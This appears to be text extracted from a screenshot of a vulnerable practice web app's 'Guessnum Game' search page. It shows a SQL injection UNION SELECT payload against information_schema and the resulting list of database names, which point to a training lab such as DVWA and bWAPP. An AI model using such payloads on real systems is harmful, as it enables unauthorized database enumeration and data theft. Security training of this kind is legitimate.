 Welcome to the Guessnum Game
Search Results
You have requested results for Guessnum player a' UNION SELECT 1,2,3, schema_name FROM information_schema.schemata -- - :
1 has guessed 2 in 3 guess(es) on information_schema
1 has guessed 2 in 3 guess(es) on .svn
1 has guessed 2 in 3 guess(es) on bricks
1 has guessed 2 in 3 guess(es) on bwapp
1 has guessed 2 in 3 guess(es) on citizens
1 has guessed 2 in 3 guess(es) on cryptomg
1 has guessed 2 in 3 guess(es) on dvwa
1 has guessed 2 in 3 guess(es) on gallery2